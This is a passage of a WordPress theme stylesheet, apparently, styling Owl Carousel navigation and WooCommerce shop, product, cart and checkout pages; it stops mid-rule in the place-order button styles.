
.has-arrows.arrow-center.offsetcenter .owl-theme .owl-nav .owl-prev {
    top: 50%;
    left: 0;
    transform: translate(-50%, -50%);
}

.has-arrows.arrow-center.offsetcenter .owl-theme .owl-nav .owl-next {
    left: auto;
    top: 50%;
    right: 0;
    transform: translate(50%, -50%);
}

.has-arrows.arrow-center.offset10 .owl-theme .owl-nav .owl-prev {
    left: -10px;
}

.has-arrows.arrow-center.offset10 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -10px;
}

.has-arrows.arrow-center.offset20 .owl-theme .owl-nav [class*='owl-'] {
    left: -20px;
}

.has-arrows.arrow-center.offset20 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -20px;
}

.has-arrows.arrow-center.offset30 .owl-theme .owl-nav [class*='owl-'] {
    left: -30px;
}

.has-arrows.arrow-center.offset30 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -30px;
}

.has-arrows.arrow-center.offset40 .owl-theme .owl-nav [class*='owl-'] {
    left: -40px;
}

.has-arrows.arrow-center.offset40 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -40px;
}

.has-arrows.arrow-center.offset50 .owl-theme .owl-nav [class*='owl-'] {
    left: -50px;
}

.has-arrows.arrow-center.offset50 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -50px;
}

.has-arrows.arrow-center.offset60 .owl-theme .owl-nav [class*='owl-'] {
    left: -60px;
}

.has-arrows.arrow-center.offset60 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -60px;
}

.has-arrows.arrow-center.offset70 .owl-theme .owl-nav [class*='owl-'] {
    left: -70px;
}

.has-arrows.arrow-center.offset70 .owl-theme .owl-nav .owl-next {
    left: auto;
    right: -70px;
}

.has-arrows.arrow-center.offset-v-120 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -120px;
}

.has-arrows.arrow-center.offset-v-110 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -110px;
}

.has-arrows.arrow-center.offset-v-100 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -100px;
}

.has-arrows.arrow-center.offset-v-90 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -90px;
}

.has-arrows.arrow-center.offset-v-80 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -80px;
}

.has-arrows.arrow-center.offset-v-70 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -70px;
}

.has-arrows.arrow-center.offset-v-60 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -60px;
}

.has-arrows.arrow-center.offset-v-50 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -50px;
}

.has-arrows.arrow-center.offset-v-40 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -40px;
}

.has-arrows.arrow-center.offset-v-30 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -30px;
}

.has-arrows.arrow-center.offset-v-20 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: -20px;
}

.has-arrows.arrow-center.offset-v20 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 20px;
}

.has-arrows.arrow-center.offset-v30 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 30px;
}

.has-arrows.arrow-center.offset-v40 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 40px;
}

.has-arrows.arrow-center.offset-v50 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 50px;
}

.has-arrows.arrow-center.offset-v60 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 60px;
}

.has-arrows.arrow-center.offset-v70 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 70px;
}

.has-arrows.arrow-center.offset-v80 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 80px;
}

.has-arrows.arrow-center.offset-v90 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 90px;
}

.has-arrows.arrow-center.offset-v100 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 100px;
}

.has-arrows.arrow-center.offset-v110 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 110px;
}

.has-arrows.arrow-center.offset-v120 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 120px;
}

.has-arrows.arrow-bottom .owl-theme .owl-nav {
    padding-top: 50px;
}

.has-arrows.arrow-bottom .owl-theme .owl-nav .owl-next {
    margin-left: 2px;
}

.has-arrows.arrow-bottom.arrow25 .owl-theme .owl-nav [class*='owl-'] {
    margin-top: 25px;
}


/* Arrows Style */

.owl-theme .owl-nav [class*="owl-"] {
    font-size: 0;
}

.owl-theme .owl-nav [class*="owl-"] {
    width: 50px;
    height: 50px;
    padding: 0;
    background-color: transparent;
    display: inline-block;
    position: relative;
    transition: all ease 0.3s;
}

.owl-theme .owl-nav [class*="owl-"]:after {
    position: absolute;
    left: 0;
    top: 0;
    content: "\e685";
    font-family: "Pe-icon-7-stroke";
    font-weight: normal;
    font-size: 50px;
    color: #a0a0a0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-indent: 0;
    transition: all ease 0.3s;
}

.owl-theme .owl-nav .owl-prev:after {
    content: "\e687";
}

.owl-theme .owl-nav [class*="owl-"]:hover:after {
    color: #1292ee;
}

.owl-theme .owl-nav [class*="owl-"].disabled {
    cursor: default;
}

.owl-theme .owl-nav [class*="owl-"].disabled:hover:after,
.owl-theme .owl-nav [class*="owl-"].disabled:after {
    color: #ddd;
}

@media only screen and (max-width: 991px) {
    .owl-theme .owl-nav {
        display: none !important;
    }
    .startflow-images-carousel .owl-theme .owl-nav {
        display: block !important;
    }
}


/* Bullets */

.owl-theme .owl-dots {
    text-align: center;
    line-height: 3px;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    background-color: transparent;
    padding: 0;
    margin: 0;
}

.owl-theme .owl-dots .owl-dot span {
    position: relative;
    display: inline-block;
    width: 11px;
    height: 11px;
    margin: 0 7px;
    padding: 0;
    cursor: pointer;
}

.owl-theme .owl-dots .owl-dot span:after {
    content: "";
    position: absolute;
    left: 2px;
    top: 2px;
    width: 7px;
    height: 7px;
    border-radius: 3.5px;
    background-color: #2ed37d;
    opacity: 0.5;
    transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
}

.owl-theme .owl-dots .owl-dot.active span:after {
    left: 0;
    top: 0;
    width: 11px;
    height: 11px;
    border-radius: 5.5px;
    opacity: 1;
}

@media only screen and (max-width: 991px) {
    .hide-on-mobile {
        display: none !important;
    }
}


/*
SHOP STYLE
-------------------------------------------------------------- */


/* General */

.woocommerce-page .content-woocommerce .woocommerce-result-count {
    position: relative;
    padding: 16px 0 0;
    margin: 0;
    float: left;
    font-size: 17px;
    color: #1d2b37;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering {
    float: right;
    position: relative;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering select {
    font-size: 16px;
    background-color: #f8f8f8;
    color: #1d2b37;
    font-weight: 600;
    margin: 0;
    padding: 11px 20px;
    width: 240px;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    height: 100%;
    margin: 0;
    cursor: pointer;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering select:focus {
    outline: 0;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering:after {
    content: '\e688';
    font-family: "Pe-icon-7-stroke";
    font-size: 20px;
    color: #acacac;
    position: absolute;
    top: 4px;
    right: 0;
    pointer-events: none;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
}

.woocommerce-page .content-woocommerce .star-rating {
    width: 85px;
    height: 17px;
    background: url(assets/img/star.png) repeat-x left 0;
}

.woocommerce-page .content-woocommerce .star-rating span {
    background: url(assets/img/star.png) repeat-x left -34px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
    float: left;
}

.woocommerce-page .content-woocommerce p.stars {
    overflow: hidden;
    zoom: 1;
}

.woocommerce-page .content-woocommerce p.stars span {
    width: 85px;
    height: 15px;
    position: relative;
    float: left;
    background: url(assets/img/star.png) repeat-x left 0;
}

.woocommerce-page .content-woocommerce p.stars span a {
    transition: none;
    float: left;
    position: absolute;
    left: 0;
    top: 0;
    width: 17px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
}

.woocommerce-page .content-woocommerce p.stars span a:hover,
p.stars span a:focus {
    background: url(assets/img/star.png) repeat-x left -17px;
}

.woocommerce-page .content-woocommerce p.stars a.active {
    background: url(assets/img/star.png) repeat-x left -34px;
}

.woocommerce-page .content-woocommerce p.stars span a.star-1 {
    width: 17px;
    z-index: 10;
}

.woocommerce-page .content-woocommerce p.stars span a.star-2 {
    width: 34px;
    z-index: 9;
}

.woocommerce-page .content-woocommerce p.stars span a.star-3 {
    width: 51px;
    z-index: 8;
}

.woocommerce-page .content-woocommerce p.stars span a.star-4 {
    width: 68px;
    z-index: 7;
}

.woocommerce-page .content-woocommerce p.stars span a.star-5 {
    width: 85px;
    z-index: 6;
}

.woocommerce-page abbr {
    border: none;
    text-decoration: none
}

.woocommerce-page div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
}

.woocommerce-page div.product div.images img:hover,
.woocommerce-page div.product div.images img.flex-active {
    border: 1px solid #e7e7e7;
}

.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button {
    color: #1292ee;
    background-color: transparent;
}

.woocommerce-page .woo-single-post-class .summary .stock.in-stock,
.product .onsale {
    position: absolute;
    right: 20px;
    top: 15px;
    border-radius: 3px;
    text-align: center;
    font-size: 13px;
    letter-spacing: 0.5px;
    font-weight: 600;
    padding: 3px 10px;
    background-color: #1292ee;
    color: #fff;
    z-index: 999;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left:hover,
.pswp--has_mouse .pswp__button--arrow--right:hover {
    background-color: transparent;
}


/* Product Item */

.woocommerce-page .content-woocommerce .products {
    margin: 0 -15px;
    clear: both;
    list-style: none;
    padding-top: 30px;
}

.woocommerce-page.shop-col-2 .products li {
    width: 50%;
}

.woocommerce-page.shop-col-3 .products li {
    width: 33.3333333%;
}

.woocommerce-page.shop-col-4 .products li {
    width: 25%;
}

.woocommerce-page.shop-col-2 .products li {
    width: 50%;
}

.woocommerce-page.shop-col-3 .products li {
    width: 33.3333333%;
}

.woocommerce-page.shop-col-4 .products li {
    width: 25%;
}

.products li {
    float: left;
    padding: 0 15px;
    margin-top: 40px;
}

.products li.first {
    clear: both;
}

.products li .inner {
    position: relative;
}

.products li .product-info {
    padding: 20px 15px 0;
    position: relative;
}

.products li h2 {
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 28px;
    transition: color ease 0.3s;
}

.woocommerce-page.shop-col-4 .products li h2 {
    font-size: 19px;
    line-height: 27px;
}

.woocommerce-page.shop-col-4 .products li .product-info {
    padding: 77px 35px 55px;
}

.products li .product-info .button,
.products li .product-info .added_to_cart {
    font-weight: 700;
    text-transform: uppercase;
    color: #1292ee;
    font-size: 14px;
    display: inline-block;
    position: relative;
    padding-right: 14px;
    display: none;
}

.products li .product-info .button:before,
.products li .product-info .added_to_cart:before,
.products li .product-info .button:after,
.products li .product-info .added_to_cart:after {
    content: '\f105';
    font-family: "ElegantIcons";
    font-size: 14px;
    font-style: normal;
    position: absolute;
    top: 0;
    right: 0;
    transition: all ease 0.3s;
}

.products li .product-info .button:before,
.products li .product-info .added_to_cart:before {
    right: 12px;
    opacity: 0;
}

.products li .product-info .button:hover:before,
.products li .product-info .added_to_cart:hover:before {
    opacity: 1;
    right: 0;
}

.products li .product-info .button:hover:after,
.products li .product-info .added_to_cart:hover:after {
    opacity: 0;
    right: -12px;
}

.products li .product-info .button:focus,
.products li .product-info .added_to_cart:focus {
    text-decoration: underline;
}

.products li .product-thumbnail {
    overflow: hidden;
    border-radius: 3px;
}

.products li .product-thumbnail img {
    width: 100%;
    height: auto;
}

.products li .product-thumbnail img {
    transition: transform ease 0.3s;
}

.products li:hover .product-thumbnail img {
    transform: scale(1.1) rotate(1.5deg);
}

.products li .price {
    font-size: 18px;
    color: #071e57;
    position: absolute;
    right: 15px;
    top: 18px;
}

.products li .product-cat {
    font-size: 12px;
    color: #748494;
    text-transform: uppercase;
}

.products li .product-cat:hover {
    color: #1292ee;
}

.products li .star-rating {
    display: none;
}

.products li .price del {
    color: #acacac;
    padding-right: 6px;
}

.products li .price ins {
    background-color: transparent;
}

.products li h2:hover {
    color: #1292ee;
}


/* Single Product
--------------------------------------------------------------*/

.woo-single-post-class {
    position: relative;
}

.woo-single-post-class .images {
    width: 47.009%;
    float: left;
    position: relative;
}

.woo-single-post-class .onsale {
    top: 20px;
    right: auto;
    left: 25px;
    z-index: 999;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger {
    width: 40px;
    height: 40px;
    z-index: 9999;
    position: absolute;
    right: 17px;
    top: 14px;
    text-align: center;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:after {
    opacity: 0;
    width: 38px;
    height: 38px;
    line-height: 38px;
    border-radius: 20px;
    color: #fff;
    background-color: rgba(65, 64, 66, 0.15);
    text-align: center;
    content: "\55";
    font-family: "ElegantIcons";
    font-size: 13px;
    transform: scaleX(-1);
    position: absolute;
    left: 0;
    top: 0;
    transition: all ease 0.3s;
}

.woo-single-post-class .images:hover .woocommerce-product-gallery__trigger:after {
    opacity: 1;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:hover:after {
    background-color: rgba(65, 64, 66, 1);
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger img {
    display: none !important;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    float: left;
    cursor: pointer;
}

.woocommerce-product-gallery .flex-control-thumbs {
    margin: 8px -4px 0;
    width: auto;
    list-style: none;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    padding: 0 4px 8px;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 20%
}

.woocommerce-product-gallery--columns-6 .flex-control-thumbs li {
    width: 16.667%;
}

.woo-single-post-class .summary {
    width: 45.727%;
    float: right;
}

.woo-single-post-class .summary h1 {
    color: #071e57;
    font-size: 32px;
    line-height: 50px;
    margin: 40px 0 10px 0;
}

.woo-single-post-class .summary .woocommerce-product-rating {
    position: relative;
    margin-bottom: 35px;
}

.woo-single-post-class .summary .woocommerce-review-link {
    color: #acacac;
    font-size: 14px;
    position: absolute;
    left: 95px;
    top: 0;
    line-height: 18px;
}

.woo-single-post-class .summary .price {
    font-size: 27px;
    line-height: normal;
    margin: 0 0 37px;
    position: relative;
}

.woo-single-post-class .summary .price del {
    font-size: 26px;
    color: #999;
    padding-right: 2px;
}

.woo-single-post-class .summary .price ins {
    background-color: transparent;
}

.woo-single-post-class .woocommerce-product-details__short-description > p {
    margin-bottom: 26px;
}

.woo-single-post-class .summary .cart table,
.woo-single-post-class .summary .cart tr,
.woo-single-post-class .summary .cart td {
    border: 0;
}

.woo-single-post-class .summary .cart td {
    vertical-align: middle;
}

.woo-single-post-class .summary .cart td.woocommerce-grouped-product-list-item__quantity {
    padding-left: 0;
}

.woo-single-post-class .summary .cart table .label {
    width: 85px;
    color: #071e57;
    text-transform: uppercase;
}

.woo-single-post-class .summary .cart {
    margin-top: 45px;
}

.woo-single-post-class .summary .cart .quantity {
    display: inline-block;
    float: left;
}

.woo-single-post-class .summary .cart .quantity input {
    border: 2px solid #1292ee;
    width: 54px;
    margin: 0;
    text-align: center;
    background-color: #fff;
    font-size: 17px;
    padding: 10px;
    height: 52px;
    margin-right: 6px;
    border-radius: 3px;
}

.woo-single-post-class .summary .cart .single_add_to_cart_button {
    height: 52px;
    border-radius: 3px;
}

.woo-single-post-class .summary .cart table {
    position: relative;
}

.woo-single-post-class .summary .cart .reset_variations {
    position: absolute;
    right: 0;
    bottom: -20px;
}

.woo-single-post-class .woocommerce-tabs .panel .shop_attributes p {
    margin-bottom: 5px;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__quantity {
    width: 100px;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__label a {
    color: #071e57;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover {
    color: #1292ee;
}

.woo-single-post-class .summary .product_meta {
    clear: left;
    margin-top: 44px;
}

.woo-single-post-class .summary .product_meta > span {
    margin-left: 40px;
    display: inline-block;
    color: #071e57;
}

.woo-single-post-class .summary .product_meta > span:first-child {
    margin: 0;
}

.woo-single-post-class .summary .product_meta > span a {
    color: #748494;
}

.woo-single-post-class .summary .product_meta > span a:hover {
    text-decoration: underline;
}

.woo-single-post-class .summary .product_meta > span a:first-child {
    padding-left: 10px;
}

.woo-single-post-class .woocommerce-tabs {
    clear: both;
    padding-top: 75px;
}

.woo-single-post-class .woocommerce-tabs ul {
    margin: 0;
    border-bottom: 1px solid #e7e7e7;
}

.woo-single-post-class .woocommerce-tabs ul li {
    line-height: 30px;
    padding: 0;
    list-style: none;
    margin: 0 0 0 20px;
    display: inline-block;
}

.woo-single-post-class .woocommerce-tabs ul li:first-child {
    margin: 0 0 0 35px;
}

.woo-single-post-class .woocommerce-tabs ul li.active {
    position: relative;
    top: 2px;
}

.woo-single-post-class .woocommerce-tabs ul li > a {
    border-radius: 5px 5px 0 0;
    background-color: #fff;
    font-size: 18px;
    font-weight: 600;
    color: #748494;
    cursor: pointer;
    padding: 12px 38px;
    transition: none;
    border-bottom: none;
    display: inline-block;
}

.woo-single-post-class .woocommerce-tabs ul li.active > a {
    color: #071e57;
    border-top: 1px solid #e7e7e7 !important;
    border-left: 1px solid #e7e7e7 !important;
    border-right: 1px solid #e7e7e7 !important;
    padding-bottom: 11px;
    padding-top: 11px;
}

.woo-single-post-class .woocommerce-tabs .panel {
    clear: both;
    padding: 40px 0 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist {
    clear: both;
    padding: 10px 0 0;
    list-style: none;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li {
    position: relative;
    padding: 32px 35px 27px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    transition: background ease 0.3s;
    margin-top: 20px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:first-child {
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li .description > p:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:before,
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment_container img {
    width: 70px;
    float: left;
    margin: 5px 25px 0 0;
    overflow: hidden;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text {
    overflow: hidden;
    position: relative;
}

.woo-single-post-class .woocommerce-tabs .entry-content .star-rating {
    position: absolute;
    right: 0;
    top: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta {
    margin: 0 0 8px 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta strong {
    font-size: 14px;
    font-weight: 700;
    color: #071e57;
    margin: 0;
    display: inline-block
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__dash {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__published-date {
    display: block;
    font-size: 13px;
    margin: 0 0 3px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text .description {
    font-size: 15px;
    line-height: 28px;
    overflow: hidden;
}

.woo-single-post-class .woocommerce-tabs .comment-respond {
    margin: 35px 0 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-reply-title {
    font-size: 20px;
    font-weight: 600;
    color: #1292ee;
    display: block;
    margin: 50px 0 30px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p {
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.comment-form-author {
    width: 48.983%;
    float: left;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.comment-form-email {
    width: 48.983%;
    float: right;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.form-submit {
    clear: both;
    padding-top: 4px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating {
    padding-bottom: 45px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > label,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > .stars {
    float: left;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > label {
    color: #748494;
    font-size: 14px;
    line-height: 18px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > .stars {
    margin-left: 15px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment {
    clear: left;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment > label {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-author input,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-email input {
    margin-bottom: 24px;
    width: 100%;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea {
    height: 180px;
}


/* Related Products */

.woo-single-post-class .related.products {
    padding: 0;
    margin: 0;
    margin-top: 100px;
}

.woo-single-post-class .related.products .products:before,
.woo-single-post-class .related.products .products:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .related.products > h2 {
    margin-bottom: 10px;
}

.woo-single-post-class .related.products .products {
    margin: 0 -15px;
    padding-top: 0;
}

.woo-single-post-class .related.products .products li {
    width: 33.333%;
    float: left;
    padding: 0 15px;
}


/* Cart Page
--------------------------------------------------------------*/

.woocommerce-page .shop_table.cart .product-remove {
    width: 60px;
}

.woocommerce-page .shop_table.cart .product-thumbnail,
.woocommerce-page .shop_table.cart .product-price,
.woocommerce-page .shop_table.cart .product-quantity,
.woocommerce-page .shop_table.cart .product-subtotal {
    width: 116px;
}

.woocommerce-page .shop_table.cart .product-subtotal {
    color: #071e57;
}

.woocommerce-page .shop_table.cart th {
    font-size: 17px;
    color: #071e57;
}

.woocommerce-page .shop_table.cart td,
.woocommerce-page .shop_table.cart th {
    padding: 18px;
    vertical-align: middle;
}

.woocommerce-page .shop_table.cart .product-name a {
    color: #071e57;
    font-weight: 600;
}

.woocommerce-page .shop_table.cart .product-name a:hover {
    color: #1292ee;
}

.woocommerce-page .shop_table.cart .product-remove a {
    position: relative;
    text-indent: -9999px;
    display: inline-block;
    padding: 0;
    font-weight: normal;
    text-align: center;
    width: 16px;
    height: 16px;
}

.woocommerce-page .shop_table.cart .product-remove a:after {
    content: "\e051";
    color: #ff4539;
    text-indent: 0;
    font-family: "ElegantIcons";
    position: absolute;
    left: 5px;
    top: 0;
    transition: color ease 0.3s;
}

.woocommerce-page .shop_table.cart .product-remove a:hover:after {
    color: #071e57;
}

.woocommerce-page .shop_table.cart .cart_item .product-thumbnail img {
    width: 80px;
}

.woocommerce-page .shop_table.cart .cart_item .product-quantity input[type='number'] {
    width: 60px;
    height: 45px;
    padding-right: 5px;
    margin: 0;
}

.woocommerce-page .shop_table.cart .coupon {
    float: left;
}

.woocommerce-page .shop_table.cart .coupon > label {
    display: none;
}

.woocommerce-page .shop_table.cart .coupon #coupon_code {
    background-color: #f7f7f7;
    width: 235px;
    border: 0;
    margin: 0 5px 2px 0;
    display: inline-block;
    padding: 7px 25px;
    border-radius: 3px;
}

.woocommerce-page .shop_table.cart .coupon #coupon_code + button[type='submit'],
.woocommerce-page .shop_table.cart .coupon + button[type='submit'] {
    padding: 12px 20px;
    background-color: #2ed47d;
}

.woocommerce-page .shop_table.cart .coupon #coupon_code + button[type='submit']:hover,
.woocommerce-page .shop_table.cart .coupon + button[type='submit']:hover {
    opacity: 0.7;
}

.woocommerce-page .shop_table.cart .coupon + button[type='submit'] {
    float: right;
}

.woocommerce-page .cart_totals {
    width: 60%;
    margin-top: 60px;
    font-size: 16px;
}

.woocommerce-page .cart_totals > h2 {
    font-size: 24px;
    margin-bottom: 35px;
}

.woocommerce-page .cart_totals .shop_table {
    border: 1px solid #e7e7e7;
    margin-bottom: 40px;
}

.woocommerce-page .cart_totals .shop_table th,
.woocommerce-page .cart_totals .shop_table td {
    border-color: #e7e7e7;
}

.woocommerce-page .cart_totals .shop_table .order-total th,
.woocommerce-page .cart_totals .shop_table .order-total td {
    border-bottom: 0;
}

.woocommerce-page .cart_totals .shop_table td {
    border-right: 0;
    padding: 11px 25px;
}

.woocommerce-page .cart_totals .shop_table th {
    font-size: 17px;
    color: #071e57;
    padding: 14px 20px;
}

.woocommerce-page .cart_totals .shop_table .cart-subtotal td,
.woocommerce-page .cart_totals .shop_table .order-total td,
.woocommerce-page .cart_totals .shop_table .tax-rate td {
    text-align: right;
    color: #071e57;
}

.woocommerce-page .cart_totals p,
.woocommerce-page .cart_totals .woocommerce-shipping-calculator select {
    margin: 0 0 5px;
}

.woocommerce-page .cart_totals .shipping-calculator-form button[type='submit'] {
    width: 100%;
}

.woocommerce-page .wc-proceed-to-checkout .button {
    font-size: 16px;
    font-family: "Poppins", sans-serif;
    background-color: #1292ee;
    font-weight: 500;
    color: #fff;
    padding: 15px 48px;
    border-radius: 3px;
    width: 100%;
}

.woocommerce-page .wc-proceed-to-checkout .button:hover {
    background-color: #030f27;
    color: #fff;
}

.woocommerce-page .return-to-shop a {
	padding: 14px 30px;
    font-family: "Poppins", sans-serif;
    color: #fff;
    border-radius: 3px;
    background-color: #1292ee;
}

.woocommerce-page .return-to-shop a:hover {
    background-color: #1d2b37;
}


/* Checkout Page
--------------------------------------------------------------*/

.woocommerce-page .woocommerce-checkout {
    clear: both;
}

.woocommerce-page .login input {
    margin-bottom: 0;
}

.woocommerce-page form .form-row {
    margin: 0 0 20px;
}

.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    float: left;
    width: 49%;
    overflow: visible;
}

.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
    border-width: 1px;
    width: 100%;
    margin: 0;
    outline: 0;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single,
.woocommerce-shipping-fields .select2-container--default .select2-selection--single {
    display: block;
    line-height: 52px;
    height: 52px;
    background-color: #f8f8f8;
    border: 1px solid #f8f8f8;
    border-radius: 3px;
}

.woocommerce-billing-fields .select2-selection--single .select2-selection__rendered,
.woocommerce-shipping-fields .select2-selection--single .select2-selection__rendered {
    padding: 12px 20px;
    color: #748494;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 8px;
    right: 10px;
}

.woocommerce-page form.checkout_coupon > p {
    margin-bottom: 10px;
}

.woocommerce-page form.checkout_coupon > p > button,
.woocommerce-page .woocommerce-form.woocommerce-form-login button {
    padding: 18px 36px;
}

.woocommerce-page form.checkout_coupon #coupon_code,
.woocommerce-page form.lost_reset_password .form-row input.input-text {
    padding: 12px 20px;
    margin-bottom: 20px;
}

.woocommerce-page form .form-row label.inline {
    display: inline;
}

.woocommerce-page form .form-row label.inline input {
    margin: 0 5px 0 10px;
    width: auto;
}

.woocommerce-page form.lost_reset_password .woocommerce-Button.button {
    margin: 25px 0 0 10px;
}

.woocommerce-page .woocommerce-shipping-fields,
.woocommerce-page #order_review_heading {
    clear: both;
}

.woocommerce-billing-fields .create-account > label {
    margin: 0;
    display: inline-block;
}

.woocommerce-page .woocommerce-lost-password .form-row-first {
    float: none;
}

.woocommerce-page #ship-to-different-address > label {
    padding-right: 5px;
}

.woocommerce-page .woocommerce-billing-fields h3,
.woocommerce-page .woocommerce-shipping-fields h3,
.woocommerce-page #order_review_heading,
.woocommerce-page .woocommerce-additional-fields h3 {
    font-size: 22px;
    margin-bottom: 20px;
    padding-top: 35px;
}

.woocommerce-page .woocommerce-additional-fields .notes > label {
    display: none;
}

.woocommerce-page form .form-row.create-account #createaccount {
    width: auto;
    margin-right: 5px;
}

.woocommerce-page form .form-row.create-account + .create-account > p:first-child {
    margin-bottom: 10px;
}

.woocommerce-checkout-review-order table th {
    background-color: #f8f8f8;
    font-size: 16px;
    color: #071e57;
    padding: 14px 25px;
}

.woocommerce-checkout-review-order table td {
    padding: 10px 25px;
}

.woocommerce-checkout-review-order .cart-subtotal td,
.woocommerce-checkout-review-order .order-total {
    font-size: 16px;
    color: #071e57;
}

.woocommerce-checkout #payment ul.payment_methods {
    list-style: none;
    margin: 0;
}

.woocommerce-checkout #payment ul.payment_methods li label {
    display: inline-block;
    padding-left: 5px;
}

#payment .about_paypal {
    position: absolute;
    right: 0;
    top: 23px;
}

#payment .payment_methods {
    background-color: #f7f7f7;
    padding: 20px 25px 20px;
}

#payment .payment_methods > li:not(.woocommerce-notice) {
    position: relative;
}

#payment .payment_methods > li .payment_box,
#payment .place-order {
    background-color: #fff;
    padding: 10px;
}

#payment .payment_methods > li .payment_box > p:last-child {
    margin-bottom: 0;
}

#payment .payment_methods > .wc_payment_method > label,
#payment .payment_methods > .woocommerce-PaymentMethod > label {
    display: block;
    padding: 20px 0;
    cursor: pointer;
}

.woocommerce-page #payment .payment_methods .woocommerce-message,
.woocommerce-page #payment .payment_methods .woocommerce-info,
.woocommerce-page #payment .payment_methods .woocommerce-error {
    margin-bottom: 10px;
}

#payment .payment_methods li img {
    border: 0;
    padding: 0 0 0 10px;
    max-height: 25px;
}

#payment .place-order {
    padding: 25px 25px 25px 0;
}

#payment #place_order {
    background-color: #1292ee;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    width: 320px;
    padding: 19px 48px;
